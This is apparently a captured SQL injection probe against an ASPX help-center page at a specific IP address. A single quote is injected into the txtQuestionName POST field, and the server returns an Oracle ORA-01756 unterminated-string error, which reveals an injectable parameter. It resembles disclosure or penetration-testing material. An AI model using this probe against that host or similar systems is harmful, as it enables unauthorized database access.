 Load URL
http://111.75.190.101:90///Aspx/HelpCenter/AskAnswer.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
&__EVENTVALIDATION=5DDJxF6qWegIy%2FbL5qvWiHmcq3YPy7qKj7N12gFWvE1IcGnjKX0Y2miHi18ou003
&hidlogin=0
&txtQuestionName=fgfdg'
&txtSDateTime=2015-03-04
Server Error in '/' Application.
ORA-01756: 引号内的字符串没有正确结束
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: ORA-01756: 引号内的字符串没有正确结束
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the excep
identified using the exception stack trace below.
Stack Trace: